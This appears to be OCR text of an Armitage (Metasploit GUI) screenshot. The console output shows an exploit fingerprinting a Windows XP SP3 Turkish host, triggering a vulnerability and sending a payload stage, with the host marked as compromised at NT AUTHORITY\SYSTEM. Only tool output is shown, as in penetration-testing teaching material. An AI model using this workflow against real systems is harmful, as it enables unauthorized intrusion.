 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10. .56
NT AUTHORITY\SYSTEM @ KIOSK-PVC
Console X Scan X exploit X
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Turkish
[*] Selected Target: Windows XP SP3 Turkish (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (885806 bytes) to 10. .56